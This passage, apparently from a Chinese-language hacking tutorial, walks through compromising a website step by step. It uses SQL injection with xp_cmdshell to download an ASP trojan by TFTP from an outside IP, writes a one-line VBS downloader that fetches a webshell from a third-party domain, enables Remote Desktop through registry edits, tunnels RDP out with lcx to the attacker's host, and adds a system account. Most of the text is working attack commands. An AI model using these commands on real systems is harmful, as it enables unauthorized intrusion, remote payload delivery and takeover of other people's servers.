既然能上网我们就用TFTP下载一个ASP的木马到网站更目录吧。

http://www.XXXX.com.cn/xfjshow.aspx?fj=6';EXEC%20master.dbo.xp_cmdshell%20'tftp -i 219.140.165.41 get muma.asp c:\inetpub\wwwroot\njezwz\xx.asp';--

看下TFTP服务器半天没的反映,看来不行,最后才知道TFTP那个文件被删除了。

那我们写个VBS的脚本到服务器里,用他来下载我们的木马吧!~这个脚本最好用一句话的VBS脚本,c

长了会出错的,导致无法下载。我们先上传一个脚本木马到一个空间中,注意木马格式改成TXT的。

http://www.XXXXX.com.cn/xfjshow.aspx?fj=6';EXEC%20master.dbo.xp_cmdshell%20'echo Set xPost = CreateObject(^"Microsoft.XMLHTTP^"):xPost.Open ^"GET^",^"http://www.ayzx.sc.cn/msnhack.txt^",0:xPost.Send():Set sGet = CreateObject(^"ADODB.Stream^"):sGet.Mode = 3:sGet.Type = 1:sGet.Open():sGet.Write(xPost.responseBody):sGet.SaveToFile ^"c:\inetpub\wwwroot\njezwz\sql.asp^",2 >d:\z.vbs';--



正常写入,现在我们来执行下载我们的脚本木马。

http://www.XXXX.com.cn/xfjshow.aspx?fj=6';EXEC%20master.dbo.xp_cmdshell%20'cscript d:\z.vbs';--

返回正常,访问木马地址,成功得到WEBSHELL。如图5:

现在我们来夺取服务器权限,通过查看数据库连接文件得到SA的密码,利用这个木马的XP_CMSHELL执行命令,先设定一个数据源。然后执行命令 发现,发现没有3389的端口。执行reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server"发现fDenyTSConnections REG_DWORD 0x1 值为1 为关闭3389 现在我们改成0就可以开启3389了。

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp" /v PortNumber /t REG_DWORD /d 3389 /f

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 3389 /f

再次查看端口开放情况,发现3389已成功开启。马上上传一个LCX。在肉鸡一端使用LCX监听一个端口

肉鸡:d:\lcx.exe -listen 51 4000

渗透的主机:C:\Documents and Settings\All Users\Documents\lcx.exe -slave 219.140.165.41 51 127.0.0.1 3389

一会儿肉鸡那边就有反映了,我们加个系统帐户,马上在肉鸡上本地连接的4000端口。输入刚才加的账户成功登陆进服务器如图6: